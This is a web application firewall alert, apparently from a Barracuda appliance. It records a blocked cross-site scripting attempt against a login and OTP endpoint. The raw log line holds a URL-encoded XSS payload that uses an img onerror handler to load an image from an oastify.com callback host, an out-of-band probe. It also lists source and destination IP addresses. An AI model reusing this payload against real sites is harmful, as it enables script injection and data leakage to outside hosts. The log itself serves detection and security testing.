 Source
Destination
103.93.198.6
172.16.28.41
IP ADDRESS 103.93.198.6
FQDN 172.16.28.41
PORT 65360
IP ADDRESS 172.16.28.41
ORGANIZATION suntech sanchar private limited
PORT 443
COUNTRY India
Description
The value in a URL matched a Cross-Site Scripting pattern defined under Attack Types on the ADVANCED >
View Internal Patterns page.
Log
<129>2024-05-20 15:16:46.402 +0530  barracuda WF ALER CROSS_SITE_SCRIPTING_IN_URL 103.93.198.6 6
5360 172.16.28.41 443 security-policy GLOBAL LOG NONE [type\="cross-site-scripting" pattern\="sc
ript-in-tag-attribute" token\="javascript\\:/%2a%3c/script%3e%3cimg/onerror\='-/%2"] POST /2015/
route/javascript%3a/*%3c/script%3e%3cimg/onerror%3d'-/%22/-/%20onmouseover%3d1/-/[%60*/[]/[(new
(Image)).src%3d(/%3b/%2b/i6p15fbn8wjvh5lww0mwehwwonueo2qqih6et6hvX%3b.oastify.com/).replace(/.%3
b/g%2c[])]//'src%3d%3e/GetSetVerifyOTP TLSv1.3 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap
pleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36" 103.93.198.6 65360 "-"
https://vapt.zinghr.com/2015/pages/authentication/login.aspx 18f95657902-8591a856